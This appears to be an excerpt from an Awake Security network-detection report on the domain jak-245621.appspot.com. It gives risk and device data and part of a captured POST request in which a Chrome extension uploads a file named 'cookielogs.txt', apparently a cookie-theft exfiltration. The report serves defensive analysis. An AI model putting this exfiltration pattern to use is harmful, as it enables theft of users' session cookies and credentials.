 Awake Security Detail: Test #2
EntityIQ™ Domain Profile:
jak-245621.appspot.com
Risk Score Device Count Activity Count
0 14 515
In Alexa
No
Is DGA
No
In WHOIS
Yes
WHOIS
Search Values
Top 10 devices accessing this domain
Device name
raspberryp3
Undetermined_6378d317
brobertson:sys5022-w10
administrator:sys3099-w7
Undetermined_6b4a5141
prada-laptop
aoakley:sys3690-w10
53,733 bytes starting 2019-07-31 21:53:58:739195000
POST /upload HTTP/1.1
Host: jak-245621.appspot.com
Connection: keep-alive
Content-Length: 53288
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
content-type: multipart/form-data; charset=UTF-8; boundary=712250864996
Accept: */*
Origin: chrome-extension://kngplfnjgfjjolaopabmpihkfoccninh
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
--7122508649963923
Content-Disposition: form-data; name="file"; filename="cookielogs.txt"